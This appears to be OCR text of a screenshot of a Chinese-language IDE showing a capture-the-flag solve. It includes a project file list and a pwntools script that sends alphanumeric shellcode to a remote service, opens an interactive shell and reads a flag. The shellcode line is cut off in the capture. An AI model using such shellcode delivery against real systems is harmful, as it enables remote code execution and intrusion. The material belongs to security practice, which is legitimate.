 文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 运行(U) 工具(T) Git(G) 窗口(W) 帮助(H) Download - p2.py
Download p2.py
p2 Git(G):
项目
vuln-reslut.html login_server.c login_user.h login_server.cfg login_server.h login_user p2.php login_user.c login_user.cfg p2.py
Download D:\Download
ds_store_exp-master
DwnlData
eci-2ze7x0b01kqqb95bxlby.cloudec
java安全漫谈
login-nomal
login-nomal (2)
mysp
online_crt_1555dd2e3dd1c111590f7
online_crt_1555dd2e3dd1c111590f7
SecTools
SecTools - 副本
SpringBoot-Learning-master
untitled
Untitled (2)
Untitled (3)
venv library 根
wanan
WebGoat
www
a
b
cmdbrowser
cmdbrowser_c7f1f4af13df0e8707e6
DS_Store
ds_store_exp-master.zip
eci-2ze7x0b01kqqb95bxlby.cloudec
login-nomal.zip
login_server.c
login_server.cfg
login_server.h
login_user
login_user.c
项目
提交
拉取请求
Bookmarks
结构
1 from pwn import *
2 context(os="linux", arch="amd64")
3 #39.107.153.91 15991
4 o = remote('39.107.153.91',15991)
5 o.recvuntil(">>> ")
6 fp = open("shell","w")
7 shellcode = '''Rh0666TY1131Xh333311k13XjiV11Hc1ZXYf1TqIHf9kDqW02DqX0D1Hu3M2G0Z2o4H0u0P160Z0g7O0Z0C100y5O3G020B2n060N4q0n2t0B000101
8 payload1 = "opt:1\nmsg:ro0ta\n\r\n"
9 payload2 = "opt:2\nmsg:{0}A\n\r\n".format(shellcode)
10 o.sendline(payload1)
11 o.sendline(payload2)
12 o.interactive()
5
数据库
SciView
运行: p2
dev
flag
lib
lib32
lib64
libexec
libx32
cat flag
flag{083c88bd-82e4-4cbf-8961-d216c0ec1c28}
英
Git 运行 Python Packages TODO Python 控制台 问题 终端 服务 数据库更改
23:43 CRLF UTF-8 4 个空格 Python 3.7 (Download) develop